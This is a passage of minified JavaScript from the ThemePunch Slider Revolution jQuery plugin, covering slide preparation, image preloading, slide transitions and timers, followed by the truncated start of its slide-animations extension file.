					_R.prepareCarousel(b, !0), "carousel" == b.sliderType && "on" === b.carousel.showLayersAllTime && jQuery.each(b.li, function (a) {
						_R.animateTheCaptions({
							slide: jQuery(b.li[a]),
							opt: b,
							recall: !0
						})
					})
				}, 100), b.lastconw = b.conw), _R.manageNavigation && _R.manageNavigation(b), _R.animateTheCaptions && a.find(".active-revslide").length > 0 && _R.animateTheCaptions({
					slide: a.find(".active-revslide"),
					opt: b,
					recall: !0
				}), "on" == d.data("kenburns") && _R.startKenBurn(d, b, d.data("kbtl") !== undefined ? d.data("kbtl").progress() : 0), "on" == c.data("kenburns") && _R.startKenBurn(c, b, c.data("kbtl") !== undefined ? c.data("kbtl").progress() : 0), _R.animateTheCaptions && a.find(".processing-revslide").length > 0 && _R.animateTheCaptions({
					slide: a.find(".processing-revslide"),
					opt: b,
					recall: !0
				}), _R.manageNavigation && _R.manageNavigation(b)
			}
			a.trigger("revolution.slide.afterdraw")
		},
		setScale = function (a) {
			a.bw = a.width / a.gridwidth[a.curWinRange], a.bh = a.height / a.gridheight[a.curWinRange], a.bh > a.bw ? a.bh = a.bw : a.bw = a.bh, (a.bh > 1 || a.bw > 1) && (a.bw = 1, a.bh = 1)
		},
		prepareSlides = function (a, b) {
			if (a.find(".tp-caption").each(function () {
					var a = jQuery(this);
					a.data("transition") !== undefined && a.addClass(a.data("transition"))
				}), b.ul.css({
					overflow: "hidden",
					width: "100%",
					height: "100%",
					maxHeight: a.parent().css("maxHeight")
				}), "on" == b.autoHeight && (b.ul.css({
					overflow: "hidden",
					width: "100%",
					height: "100%",
					maxHeight: "none"
				}), a.css({
					maxHeight: "none"
				}), a.parent().css({
					maxHeight: "none"
				})), b.allli.each(function (a) {
					var c = jQuery(this),
						d = c.data("originalindex");
					(b.startWithSlide != undefined && d == b.startWithSlide || b.startWithSlide === undefined && 0 == a) && c.addClass("next-revslide"), c.css({
						width: "100%",
						height: "100%",
						overflow: "hidden"
					})
				}), "carousel" === b.sliderType) {
				b.ul.css({
					overflow: "visible"
				}).wrap('<div class="tp-carousel-wrapper" style="width:100%;height:100%;position:absolute;top:0px;left:0px;overflow:hidden;"></div>');
				var c = '<div style="clear:both;display:block;width:100%;height:1px;position:relative;margin-bottom:-1px"></div>';
				b.c.parent().prepend(c), b.c.parent().append(c), _R.prepareCarousel(b)
			}
			a.parent().css({
				overflow: "visible"
			}), b.allli.find(">img").each(function (a) {
				var c = jQuery(this),
					d = c.closest("li"),
					e = d.find(".rs-background-video-layer");
				e.addClass("defaultvid").css({
					zIndex: 30
				}), c.addClass("defaultimg"), "on" == b.fallbacks.panZoomDisableOnMobile && _ISM && (c.data("kenburns", "off"), c.data("bgfit", "cover"));
				var f = d.data("mediafilter");
				f = "none" === f || f === undefined ? "" : f, c.wrap('<div class="slotholder" style="position:absolute; top:0px; left:0px; z-index:0;width:100%;height:100%;"></div>'), e.appendTo(d.find(".slotholder"));
				var g = c.data();
				c.closest(".slotholder").data(g), e.length > 0 && g.bgparallax != undefined && (e.data("bgparallax", g.bgparallax), e.data("showcoveronpause", "on")), "none" != b.dottedOverlay && b.dottedOverlay != undefined && c.closest(".slotholder").append('<div class="tp-dottedoverlay ' + b.dottedOverlay + '"></div>');
				var h = c.attr("src");
				g.src = h, g.bgfit = g.bgfit || "cover", g.bgrepeat = g.bgrepeat || "no-repeat", g.bgposition = g.bgposition || "center center";
				var j = (c.closest(".slotholder"), c.data("bgcolor")),
					k = "";
				k = j !== undefined && j.indexOf("gradient") >= 0 ? '"background:' + j + ';width:100%;height:100%;"' : '"background-color:' + j + ";background-repeat:" + g.bgrepeat + ";background-image:url(" + h + ");background-size:" + g.bgfit + ";background-position:" + g.bgposition + ';width:100%;height:100%;"', c.data("mediafilter", f), f = "on" === c.data("kenburns") ? "" : f;
				var l = jQuery('<div class="tp-bgimg defaultimg ' + f + '" data-bgcolor="' + j + '" style=' + k + "></div>");
				c.parent().append(l);
				var m = document.createComment("Runtime Modification - Img tag is Still Available for SEO Goals in Source - " + c.get(0).outerHTML);
				c.replaceWith(m), l.data(g), l.attr("src", h), "standard" !== b.sliderType && "undefined" !== b.sliderType || l.css({
					opacity: 0
				})
			}), b.scrolleffect.on && "on" === b.scrolleffect.on_slidebg && (b.allslotholder = new Array, b.allli.find(".slotholder").each(function () {
				jQuery(this).wrap('<div style="display:block;position:absolute;top:0px;left:0px;width:100%;height:100%" class="slotholder_fadeoutwrap"></div>')
			}), b.allslotholder = b.c.find(".slotholder_fadeoutwrap"))
		},
		removeSlots = function (a, b, c, d) {
			b.removePrepare = b.removePrepare + d, c.find(".slot, .slot-circle-wrapper").each(function () {
				jQuery(this).remove()
			}), b.transition = 0, b.removePrepare = 0
		},
		cutParams = function (a) {
			var b = a;
			return a != undefined && a.length > 0 && (b = a.split("?")[0]), b
		},
		relativeRedir = function (a) {
			return location.pathname.replace(/(.*)\/[^\/]*/, "$1/" + a)
		},
		abstorel = function (a, b) {
			var c = a.split("/"),
				d = b.split("/");
			c.pop();
			for (var e = 0; e < d.length; e++) "." != d[e] && (".." == d[e] ? c.pop() : c.push(d[e]));
			return c.join("/")
		},
		imgLoaded = function (a, b, c) {
			b.syncload--, b.loadqueue && jQuery.each(b.loadqueue, function (b, d) {
				var e = d.src.replace(/\.\.\/\.\.\//gi, ""),
					f = self.location.href,
					g = document.location.origin,
					h = f.substring(0, f.length - 1) + "/" + e,
					i = g + "/" + e,
					j = abstorel(self.location.href, d.src);
				f = f.substring(0, f.length - 1) + e, g += e, (cutParams(g) === cutParams(decodeURIComponent(a.src)) || cutParams(f) === cutParams(decodeURIComponent(a.src)) || cutParams(j) === cutParams(decodeURIComponent(a.src)) || cutParams(i) === cutParams(decodeURIComponent(a.src)) || cutParams(h) === cutParams(decodeURIComponent(a.src)) || cutParams(d.src) === cutParams(decodeURIComponent(a.src)) || cutParams(d.src).replace(/^.*\/\/[^\/]+/, "") === cutParams(decodeURIComponent(a.src)).replace(/^.*\/\/[^\/]+/, "") || "file://" === window.location.origin && cutParams(a.src).match(new RegExp(e))) && (d.progress = c, d.width = a.width, d.height = a.height)
			}), progressImageLoad(b)
		},
		progressImageLoad = function (a) {
			3 != a.syncload && a.loadqueue && jQuery.each(a.loadqueue, function (b, c) {
				if (c.progress.match(/prepared/g) && a.syncload <= 3) {
					if (a.syncload++, "img" == c.type) {
						var d = new Image;
						d.onload = function () {
							imgLoaded(this, a, "loaded"), c.error = !1
						}, d.onerror = function () {
							imgLoaded(this, a, "failed"), c.error = !0
						}, d.src = c.src
					} else jQuery.get(c.src, function (b) {
						c.innerHTML = (new XMLSerializer).serializeToString(b.documentElement), c.progress = "loaded", a.syncload--, progressImageLoad(a)
					}).fail(function () {
						c.progress = "failed", a.syncload--, progressImageLoad(a)
					});
					c.progress = "inload"
				}
			})
		},
		addToLoadQueue = function (a, b, c, d, e) {
			var f = !1;
			if (b.loadqueue && jQuery.each(b.loadqueue, function (b, c) {
					c.src === a && (f = !0)
				}), !f) {
				var g = new Object;
				g.src = a, g.starttoload = jQuery.now(), g.type = d || "img", g.prio = c, g.progress = "prepared", g.static = e, b.loadqueue.push(g)
			}
		},
		loadImages = function (a, b, c, d) {
			a.find("img,.defaultimg, .tp-svg-layer").each(function () {
				var a = jQuery(this),
					e = a.data("lazyload") !== undefined && "undefined" !== a.data("lazyload") ? a.data("lazyload") : a.data("svg_src") != undefined ? a.data("svg_src") : a.attr("src"),
					f = a.data("svg_src") != undefined ? "svg" : "img";
				a.data("start-to-load", jQuery.now()), addToLoadQueue(e, b, c, f, d)
			}), progressImageLoad(b)
		},
		getLoadObj = function (a, b) {
			var c = new Object;
			return a.loadqueue && jQuery.each(a.loadqueue, function (a, d) {
				d.src == b && (c = d)
			}), c
		},
		waitForCurrentImages = function (a, b, c) {
			var d = !1;
			a.find("img,.defaultimg, .tp-svg-layer").each(function () {
				var c = jQuery(this),
					e = c.data("lazyload") != undefined ? c.data("lazyload") : c.data("svg_src") != undefined ? c.data("svg_src") : c.attr("src"),
					f = getLoadObj(b, e);
				if (c.data("loaded") === undefined && f !== undefined && f.progress && f.progress.match(/loaded/g)) {
					if (c.attr("src", f.src), "img" == f.type)
						if (c.hasClass("defaultimg")) _R.isIE(8) ? defimg.attr("src", f.src) : -1 == f.src.indexOf("images/transparent.png") && -1 == f.src.indexOf("assets/transparent.png") || c.data("bgcolor") === undefined ? c.css({
							backgroundImage: 'url("' + f.src + '")'
						}) : c.data("bgcolor") !== undefined && c.css({
							background: c.data("bgcolor")
						}), a.data("owidth", f.width), a.data("oheight", f.height), a.find(".slotholder").data("owidth", f.width), a.find(".slotholder").data("oheight", f.height);
						else {
							var g = c.data("ww"),
								h = c.data("hh");
							c.data("owidth", f.width), c.data("oheight", f.height), g = g == undefined || "auto" == g || "" == g ? f.width : g, h = h == undefined || "auto" == h || "" == h ? f.height : h, !jQuery.isNumeric(g) && g.indexOf("%") > 0 && (h = g), c.data("ww", g), c.data("hh", h)
						}
					else "svg" == f.type && "loaded" == f.progress && (c.append('<div class="tp-svg-innercontainer"></div>'), c.find(".tp-svg-innercontainer").append(f.innerHTML));
					c.data("loaded", !0)
				}
				if (f && f.progress && f.progress.match(/inprogress|inload|prepared/g) && (!f.error && jQuery.now() - c.data("start-to-load") < 5e3 ? d = !0 : (f.progress = "failed", f.reported_img || (f.reported_img = !0, console.warn(e + "  Could not be loaded !")))), 1 == b.youtubeapineeded && (!window.YT || YT.Player == undefined) && (d = !0, jQuery.now() - b.youtubestarttime > 5e3 && 1 != b.youtubewarning)) {
					b.youtubewarning = !0;
					var i = "YouTube Api Could not be loaded !";
					"https:" === location.protocol && (i += " Please Check and Renew SSL Certificate !"), console.error(i), b.c.append('<div style="position:absolute;top:50%;width:100%;color:#e74c3c;  font-size:16px; text-align:center; padding:15px;background:#000; display:block;"><strong>' + i + "</strong></div>")
				}
				if (1 == b.vimeoapineeded && !window.Froogaloop && (d = !0, jQuery.now() - b.vimeostarttime > 5e3 && 1 != b.vimeowarning)) {
					b.vimeowarning = !0;
					var i = "Vimeo Froogaloop Api Could not be loaded !";
					"https:" === location.protocol && (i += " Please Check and Renew SSL Certificate !"), console.error(i), b.c.append('<div style="position:absolute;top:50%;width:100%;color:#e74c3c;  font-size:16px; text-align:center; padding:15px;background:#000; display:block;"><strong>' + i + "</strong></div>")
				}
			}), !_ISM && b.audioqueue && b.audioqueue.length > 0 && jQuery.each(b.audioqueue, function (a, b) {
				b.status && "prepared" === b.status && jQuery.now() - b.start < b.waittime && (d = !0)
			}), jQuery.each(b.loadqueue, function (a, b) {
				!0 !== b.static || "loaded" == b.progress && "failed" !== b.progress || ("failed" == b.progress ? b.reported || (b.reported = !0, console.warn("Static Image " + b.src + "  Could not be loaded in time. Error Exists:" + b.error)) : !b.error && jQuery.now() - b.starttoload < 5e3 ? d = !0 : b.reported || (b.reported = !0, console.warn("Static Image " + b.src + "  Could not be loaded within 5s! Error Exists:" + b.error)))
			}), d ? punchgs.TweenLite.delayedCall(.18, waitForCurrentImages, [a, b, c]) : punchgs.TweenLite.delayedCall(.18, c)
		},
		swapSlide = function (a) {
			var b = a[0].opt;
			if (clearTimeout(b.waitWithSwapSlide), a.find(".processing-revslide").length > 0) return b.waitWithSwapSlide = setTimeout(function () {
				swapSlide(a)
			}, 150), !1;
			var c = a.find(".active-revslide"),
				d = a.find(".next-revslide"),
				e = d.find(".defaultimg");
			if ("carousel" !== b.sliderType || b.carousel.fadein || (punchgs.TweenLite.to(b.ul, 1, {
					opacity: 1
				}), b.carousel.fadein = !0), d.index() === c.index() && !0 !== b.onlyPreparedSlide) return d.removeClass("next-revslide"), !1;
			!0 === b.onlyPreparedSlide && (b.onlyPreparedSlide = !1, jQuery(b.li[0]).addClass("processing-revslide")), d.removeClass("next-revslide").addClass("processing-revslide"), -1 === d.index() && "carousel" === b.sliderType && (d = jQuery(b.li[0])), d.data("slide_on_focus_amount", d.data("slide_on_focus_amount") + 1 || 1), "on" == b.stopLoop && d.index() == b.lastslidetoshow - 1 && (a.find(".tp-bannertimer").css({
				visibility: "hidden"
			}), a.trigger("revolution.slide.onstop"), b.noloopanymore = 1), d.index() === b.slideamount - 1 && (b.looptogo = b.looptogo - 1, b.looptogo <= 0 && (b.stopLoop = "on")), b.tonpause = !0, a.trigger("stoptimer"), b.cd = 0, "off" === b.spinner && (b.loader !== undefined ? b.loader.css({
				display: "none"
			}) : b.loadertimer = setTimeout(function () {
				b.loader !== undefined && b.loader.css({
					display: "block"
				})
			}, 50)), loadImages(d, b, 1), _R.preLoadAudio && _R.preLoadAudio(d, b, 1), waitForCurrentImages(d, b, function () {
				d.find(".rs-background-video-layer").each(function () {
					var a = jQuery(this);
					a.hasClass("HasListener") || (a.data("bgvideo", 1), _R.manageVideoLayer && _R.manageVideoLayer(a, b)), 0 == a.find(".rs-fullvideo-cover").length && a.append('<div class="rs-fullvideo-cover"></div>')
				}), swapSlideProgress(e, a)
			})
		},
		swapSlideProgress = function (a, b) {
			var c = b.find(".active-revslide"),
				d = b.find(".processing-revslide"),
				e = c.find(".slotholder"),
				f = d.find(".slotholder"),
				g = b[0].opt;
			g.tonpause = !1, g.cd = 0, clearTimeout(g.loadertimer), g.loader !== undefined && g.loader.css({
				display: "none"
			}), _R.setSize(g), _R.slotSize(a, g), _R.manageNavigation && _R.manageNavigation(g);
			var h = {};
			h.nextslide = d, h.currentslide = c, b.trigger("revolution.slide.onbeforeswap", h), g.transition = 1, g.videoplaying = !1, d.data("delay") != undefined ? (g.cd = 0, g.delay = d.data("delay")) : g.delay = g.origcd, "true" == d.data("ssop") || !0 === d.data("ssop") ? g.ssop = !0 : g.ssop = !1, b.trigger("nulltimer");
			var i = c.index(),
				j = d.index();
			g.sdir = j < i ? 1 : 0, "arrow" == g.sc_indicator && (0 == i && j == g.slideamount - 1 && (g.sdir = 1), i == g.slideamount - 1 && 0 == j && (g.sdir = 0)), g.lsdir = g.lsdir === undefined ? g.sdir : g.lsdir, g.dirc = g.lsdir != g.sdir, g.lsdir = g.sdir, c.index() != d.index() && 1 != g.firststart && _R.removeTheCaptions && _R.removeTheCaptions(c, g), d.hasClass("rs-pause-timer-once") || d.hasClass("rs-pause-timer-always") ? g.videoplaying = !0 : b.trigger("restarttimer"), d.removeClass("rs-pause-timer-once");
			var k, m;
			if (g.currentSlide = c.index(), g.nextSlide = d.index(), "carousel" == g.sliderType) m = new punchgs.TimelineLite, _R.prepareCarousel(g, m), letItFree(b, f, e, d, c, m), g.transition = 0, g.firststart = 0;
			else {
				m = new punchgs.TimelineLite({
					onComplete: function () {
						letItFree(b, f, e, d, c, m)
					}
				}), m.add(punchgs.TweenLite.set(f.find(".defaultimg"), {
					opacity: 0
				})), m.pause(), _R.animateTheCaptions && _R.animateTheCaptions({
					slide: d,
					opt: g,
					preset: !0
				}), 1 == g.firststart && (punchgs.TweenLite.set(c, {
					autoAlpha: 0
				}), g.firststart = 0), punchgs.TweenLite.set(c, {
					zIndex: 18
				}), punchgs.TweenLite.set(d, {
					autoAlpha: 0,
					zIndex: 20
				}), "prepared" == d.data("differentissplayed") && (d.data("differentissplayed", "done"), d.data("transition", d.data("savedtransition")), d.data("slotamount", d.data("savedslotamount")), d.data("masterspeed", d.data("savedmasterspeed"))), d.data("fstransition") != undefined && "done" != d.data("differentissplayed") && (d.data("savedtransition", d.data("transition")), d.data("savedslotamount", d.data("slotamount")), d.data("savedmasterspeed", d.data("masterspeed")), d.data("transition", d.data("fstransition")), d.data("slotamount", d.data("fsslotamount")), d.data("masterspeed", d.data("fsmasterspeed")), d.data("differentissplayed", "prepared")), d.data("transition") == undefined && d.data("transition", "random"), k = 0;
				var n = d.data("transition") !== undefined ? d.data("transition").split(",") : "fade",
					o = d.data("nexttransid") == undefined ? -1 : d.data("nexttransid");
				"on" == d.data("randomtransition") ? o = Math.round(Math.random() * n.length) : o += 1, o == n.length && (o = 0), d.data("nexttransid", o);
				var p = n[o];
				g.ie && ("boxfade" == p && (p = "boxslide"), "slotfade-vertical" == p && (p = "slotzoom-vertical"), "slotfade-horizontal" == p && (p = "slotzoom-horizontal")), _R.isIE(8) && (p = 11), m = _R.animateSlide(k, p, b, d, c, f, e, m), "on" == f.data("kenburns") && (_R.startKenBurn(f, g), m.add(punchgs.TweenLite.set(f, {
					autoAlpha: 0
				}))), m.pause()
			}
			_R.scrollHandling && (_R.scrollHandling(g, !0, 0), m.eventCallback("onUpdate", function () {
				_R.scrollHandling(g, !0, 0)
			})), "off" != g.parallax.type && g.parallax.firstgo == undefined && _R.scrollHandling && (g.parallax.firstgo = !0, g.lastscrolltop = -999, _R.scrollHandling(g, !0, 0), setTimeout(function () {
				g.lastscrolltop = -999, _R.scrollHandling(g, !0, 0)
			}, 210), setTimeout(function () {
				g.lastscrolltop = -999, _R.scrollHandling(g, !0, 0)
			}, 420)), _R.animateTheCaptions ? "carousel" === g.sliderType && "on" === g.carousel.showLayersAllTime ? (jQuery.each(g.li, function (a) {
				g.carousel.allLayersStarted ? _R.animateTheCaptions({
					slide: jQuery(g.li[a]),
					opt: g,
					recall: !0
				}) : g.li[a] === d ? _R.animateTheCaptions({
					slide: jQuery(g.li[a]),
					maintimeline: m,
					opt: g,
					startslideanimat: 0
				}) : _R.animateTheCaptions({
					slide: jQuery(g.li[a]),
					opt: g,
					startslideanimat: 0
				})
			}), g.carousel.allLayersStarted = !0) : _R.animateTheCaptions({
				slide: d,
				opt: g,
				maintimeline: m,
				startslideanimat: 0
			}) : m != undefined && setTimeout(function () {
				m.resume()
			}, 30), punchgs.TweenLite.to(d, .001, {
				autoAlpha: 1
			})
		},
		letItFree = function (a, b, c, d, e, f) {
			var g = a[0].opt;
			"carousel" === g.sliderType || (g.removePrepare = 0, punchgs.TweenLite.to(b.find(".defaultimg"), .001, {
				zIndex: 20,
				autoAlpha: 1,
				onComplete: function () {
					removeSlots(a, g, d, 1)
				}
			}), d.index() != e.index() && punchgs.TweenLite.to(e, .2, {
				zIndex: 18,
				autoAlpha: 0,
				onComplete: function () {
					removeSlots(a, g, e, 1)
				}
			})), a.find(".active-revslide").removeClass("active-revslide"), a.find(".processing-revslide").removeClass("processing-revslide").addClass("active-revslide"), g.act = d.index(), g.c.attr("data-slideactive", a.find(".active-revslide").data("index")), "scroll" != g.parallax.type && "scroll+mouse" != g.parallax.type && "mouse+scroll" != g.parallax.type || (g.lastscrolltop = -999, _R.scrollHandling(g)), f.clear(), c.data("kbtl") != undefined && (c.data("kbtl").reverse(), c.data("kbtl").timeScale(25)), "on" == b.data("kenburns") && (b.data("kbtl") != undefined ? (b.data("kbtl").timeScale(1), b.data("kbtl").play()) : _R.startKenBurn(b, g)), d.find(".rs-background-video-layer").each(function (a) {
				if (_ISM && !g.fallbacks.allowHTML5AutoPlayOnAndroid) return !1;
				var b = jQuery(this);
				_R.resetVideo(b, g), punchgs.TweenLite.fromTo(b, 1, {
					autoAlpha: 0
				}, {
					autoAlpha: 1,
					ease: punchgs.Power3.easeInOut,
					delay: .2,
					onComplete: function () {
						_R.animcompleted && _R.animcompleted(b, g)
					}
				})
			}), e.find(".rs-background-video-layer").each(function (a) {
				if (_ISM) return !1;
				var b = jQuery(this);
				_R.stopVideo && (_R.resetVideo(b, g), _R.stopVideo(b, g)), punchgs.TweenLite.to(b, 1, {
					autoAlpha: 0,
					ease: punchgs.Power3.easeInOut,
					delay: .2
				})
			});
			var h = {};
			if (h.slideIndex = d.index() + 1, h.slideLIIndex = d.index(), h.slide = d, h.currentslide = d, h.prevslide = e, g.last_shown_slide = e.index(), a.trigger("revolution.slide.onchange", h), a.trigger("revolution.slide.onafterswap", h), g.startWithSlide !== undefined && "done" !== g.startWithSlide && "carousel" === g.sliderType) {
				for (var i = g.startWithSlide, j = 0; j <= g.li.length - 1; j++) {
					jQuery(g.li[j]).data("originalindex") === g.startWithSlide && (i = j)
				}
				0 !== i && _R.callingNewSlide(g.c, i), g.startWithSlide = "done"
			}
			g.duringslidechange = !1;
			var l = e.data("slide_on_focus_amount"),
				m = e.data("hideafterloop");
			0 != m && m <= l && g.c.revremoveslide(e.index());
			var n = -1 === g.nextSlide || g.nextSlide === undefined ? 0 : g.nextSlide;
			g.rowzones != undefined && (n = n > g.rowzones.length ? g.rowzones.length : n), g.rowzones != undefined && g.rowzones.length > 0 && g.rowzones[n] != undefined && n >= 0 && n <= g.rowzones.length && g.rowzones[n].length > 0 && _R.setSize(g)
		},
		removeAllListeners = function (a, b) {
			a.children().each(function () {
				try {
					jQuery(this).die("click")
				} catch (a) {}
				try {
					jQuery(this).die("mouseenter")
				} catch (a) {}
				try {
					jQuery(this).die("mouseleave")
				} catch (a) {}
				try {
					jQuery(this).unbind("hover")
				} catch (a) {}
			});
			try {
				a.die("click", "mouseenter", "mouseleave")
			} catch (a) {}
			clearInterval(b.cdint), a = null
		},
		countDown = function (a, b) {
			b.cd = 0, b.loop = 0, b.stopAfterLoops != undefined && b.stopAfterLoops > -1 ? b.looptogo = b.stopAfterLoops : b.looptogo = 9999999, b.stopAtSlide != undefined && b.stopAtSlide > -1 ? b.lastslidetoshow = b.stopAtSlide : b.lastslidetoshow = 999, b.stopLoop = "off", 0 == b.looptogo && (b.stopLoop = "on");
			var c = a.find(".tp-bannertimer");
			a.on("stoptimer", function () {
				var a = jQuery(this).find(".tp-bannertimer");
				a[0].tween.pause(), "on" == b.disableProgressBar && a.css({
					visibility: "hidden"
				}), b.sliderstatus = "paused", _R.unToggleState(b.slidertoggledby)
			}), a.on("starttimer", function () {
				b.forcepause_viatoggle || (1 != b.conthover && 1 != b.videoplaying && b.width > b.hideSliderAtLimit && 1 != b.tonpause && 1 != b.overnav && 1 != b.ssop && (1 === b.noloopanymore || b.viewPort.enable && !b.inviewport || (c.css({
					visibility: "visible"
				}), c[0].tween.resume(), b.sliderstatus = "playing")), "on" == b.disableProgressBar && c.css({
					visibility: "hidden"
				}), _R.toggleState(b.slidertoggledby))
			}), a.on("restarttimer", function () {
				if (!b.forcepause_viatoggle) {
					var a = jQuery(this).find(".tp-bannertimer");
					if (b.mouseoncontainer && "on" == b.navigation.onHoverStop && !_ISM) return !1;
					1 === b.noloopanymore || b.viewPort.enable && !b.inviewport || 1 == b.ssop || (a.css({
						visibility: "visible"
					}), a[0].tween.kill(), a[0].tween = punchgs.TweenLite.fromTo(a, b.delay / 1e3, {
						width: "0%"
					}, {
						force3D: "auto",
						width: "100%",
						ease: punchgs.Linear.easeNone,
						onComplete: d,
						delay: 1
					}), b.sliderstatus = "playing"), "on" == b.disableProgressBar && a.css({
						visibility: "hidden"
					}), _R.toggleState(b.slidertoggledby)
				}
			}), a.on("nulltimer", function () {
				c[0].tween.kill(), c[0].tween = punchgs.TweenLite.fromTo(c, b.delay / 1e3, {
					width: "0%"
				}, {
					force3D: "auto",
					width: "100%",
					ease: punchgs.Linear.easeNone,
					onComplete: d,
					delay: 1
				}), c[0].tween.pause(0), "on" == b.disableProgressBar && c.css({
					visibility: "hidden"
				}), b.sliderstatus = "paused"
			});
			var d = function () {
				0 == jQuery("body").find(a).length && (removeAllListeners(a, b), clearInterval(b.cdint)), a.trigger("revolution.slide.slideatend"), 1 == a.data("conthover-changed") && (b.conthover = a.data("conthover"), a.data("conthover-changed", 0)), _R.callingNewSlide(a, 1)
			};
			c[0].tween = punchgs.TweenLite.fromTo(c, b.delay / 1e3, {
				width: "0%"
			}, {
				force3D: "auto",
				width: "100%",
				ease: punchgs.Linear.easeNone,
				onComplete: d,
				delay: 1
			}), b.slideamount > 1 && (0 != b.stopAfterLoops || 1 != b.stopAtSlide) ? a.trigger("starttimer") : (b.noloopanymore = 1, a.trigger("nulltimer")), a.on("tp-mouseenter", function () {
				b.mouseoncontainer = !0, "on" != b.navigation.onHoverStop || _ISM || (a.trigger("stoptimer"), a.trigger("revolution.slide.onpause"))
			}), a.on("tp-mouseleft", function () {
				b.mouseoncontainer = !1, 1 != a.data("conthover") && "on" == b.navigation.onHoverStop && (1 == b.viewPort.enable && b.inviewport || 0 == b.viewPort.enable) && (a.trigger("revolution.slide.onresume"), a.trigger("starttimer"))
			})
		},
		vis = function () {
			var a, b, c = {
				hidden: "visibilitychange",
				webkitHidden: "webkitvisibilitychange",
				mozHidden: "mozvisibilitychange",
				msHidden: "msvisibilitychange"
			};
			for (a in c)
				if (a in document) {
					b = c[a];
					break
				}
			return function (c) {
				return c && document.addEventListener(b, c, {
					pasive: !0
				}), !document[a]
			}
		}(),
		restartOnFocus = function () {
			jQuery(".rev_redraw_on_blurfocus").each(function () {
				var a = jQuery(this)[0].opt;
				if (a == undefined || a.c == undefined || 0 === a.c.length) return !1;
				1 != a.windowfocused && (a.windowfocused = !0, punchgs.TweenLite.delayedCall(.3, function () {
					"on" == a.fallbacks.nextSlideOnWindowFocus && a.c.revnext(), a.c.revredraw(), "playing" == a.lastsliderstatus && a.c.revresume()
				}))
			})
		},
		lastStatBlur = function () {
			jQuery(".rev_redraw_on_blurfocus").each(function () {
				var a = jQuery(this)[0].opt;
				a.windowfocused = !1, a.lastsliderstatus = a.sliderstatus, a.c.revpause();
				var b = a.c.find(".active-revslide .slotholder"),
					c = a.c.find(".processing-revslide .slotholder");
				"on" == c.data("kenburns") && _R.stopKenBurn(c, a), "on" == b.data("kenburns") && _R.stopKenBurn(b, a)
			})
		},
		tabBlurringCheck = function () {
			var a = document.documentMode === undefined,
				b = window.chrome;
			1 !== jQuery("body").data("revslider_focus_blur_listener") && (jQuery("body").data("revslider_focus_blur_listener", 1), a && !b ? jQuery(window).on("focusin", function () {
				restartOnFocus()
			}).on("focusout", function () {
				lastStatBlur()
			}) : window.addEventListener ? (window.addEventListener("focus", function (a) {
				restartOnFocus()
			}, {
				capture: !1,
				passive: !0
			}), window.addEventListener("blur", function (a) {
				lastStatBlur()
			}, {
				capture: !1,
				passive: !0
			})) : (window.attachEvent("focus", function (a) {
				restartOnFocus()
			}), window.attachEvent("blur", function (a) {
				lastStatBlur()
			})))
		},
		getUrlVars = function (a) {
			for (var c, b = [], d = window.location.href.slice(window.location.href.indexOf(a) + 1).split("_"), e = 0; e < d.length; e++) d[e] = d[e].replace("%3D", "="), c = d[e].split("="), b.push(c[0]), b[c[0]] = c[1];
			return b
		}
}(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://erb.mx/plugins/revolution/js/extensions/revolution.extension.slideanims.min.js
body_size: 6554
content:
/************************************************ * REVOLUTION 5.4.2 EXTENSION - SLIDE ANIMATIONS * @version: 1.8 (17.05.2017) * @requires jquery.themepunch.revolution.js * @author ThemePunch ************************************************/ ! function (a) { "use strict"; var b = jQuery.fn.revolution, c = { alias: "SlideAnimations Min JS", name: "revolution.extensions.slideanims.min.js", min_core: "5.4.5", version: "1.8" }; jQuery.extend(!0, b, { animateSlide: function (a, d, e, f, h, i, j, k) { return "stop" === b.compare_version(c).check ? k : g(a, d, e, f, h, i, j, k) } }); var d = function (a, c, d, e) { var f = a, g = f.find(".defaultimg"), h = g.data("mediafilter"), i = f.data("zoomstart"), j = f.data("rotationstart"); void 0 != g.data("currotate") && (j = g.data("currotate")), void 0 != g.data("curscale") && "box" == e ? i = 100 * g.data("curscale") : void 0 != g.data("curscale") && (i = g.data("curscale")), b.slotSize(g, c); var k = g.attr("src"), l = g.data("bgcolor"), m = c.width, n = c.height, o = g.data("fxof"), p = 0; void 0 === l && (l = g.css("backgroundColor")), "on" == c.autoHeight && (n = c.c.height()), void 0 == o && (o = 0); var q = 0, r = g.data("bgfit"), s = g.data("bgrepeat"), t = g.data("bgposition"); void 0 == r && (r = "cover"), void 0 == s && (s = "no-repeat"), void 0 == t && (t = "center center"); var u = ""; switch (u = void 0 !== l && l.indexOf("gradient") >= 0 ? "background:" + l : "background-color:" + l + ";background-image:url(" + k + ");background-repeat:" + s + ";background-size:" + r + ";background-position:" + t, e) { case "box": for (var v = 0, w = 0, x = 0; x < c.slots; x++) { w = 0; for (var y = 0; y < c.slots; y++) f.append('<div class="slot" style="position:absolute;top:' + (p + w) + "px;left:" + (o + v) + "px;width:" + c.slotw + "px;height:" + c.sloth + 'px;overflow:hidden;"><div class="slotslide ' + h + '" data-x="' + v + '" data-y="' + w + '" style="position:absolute;top:0px;left:0px;width:' + c.slotw + "px;height:" + c.sloth + 'px;overflow:hidden;"><div style="position:absolute;top:' + (0 - w) + "px;left:" + (0 - v) + "px;width:" + m + "px;height:" + n + "px;" + u + ';"></div></div></div>'), w += c.sloth, void 0 != i && void 0 != j && punchgs.TweenLite.set(f.find(".slot").last(), { rotationZ: j }); v += c.slotw } break; case "vertical": case "horizontal": if ("horizontal" == e) { if (!d) var q = 0 - c.slotw; for (var y = 0; y < c.slots; y++) f.append('<div class="slot" style="position:absolute;top:' + (0 + p) + "px;left:" + (o + y * c.slotw) + "px;overflow:hidden;width:" + (c.slotw + .3) + "px;height:" + n + 'px"><div class="slotslide ' + h + '" style="position:absolute;top:0px;left:' + q + "px;width:" + (c.slotw + .6) + "px;height:" + n + 'px;overflow:hidden;"><div style="position:absolute;top:0px;left:' + (0 - y * c.slotw) + "px;width:" + m + "px;height:" + n + "px;" + u + ';"></div></div></div>'), void 0 != i && void 0 != j && punchgs.TweenLite.set(f.find(".slot").last(), { rotationZ: j }) } else { if (!d) var q = 0 - c.sloth; for (var y = 0; y < c.slots + 2; y++) f.append('<div class="slot" style="position:absolute;top:' + (p + y * c.sloth) + "px;left:" + o + "px;overflow:hidden;width:" + m + "px;height:" + c.sloth + 'px"><div class="slotslide ' + h + '" style="position:absolute;top:' + q + "px;left:0px;width:" + m + "px;height:" + c.sloth + 'px;overflow:hidden;"><div style="position:absolute;top:' + (0 - y * c.sloth) + "px;left:0px;width:" + m + "px;height:" + n + "px;" + u + ';"></div></div></div>'), void 0 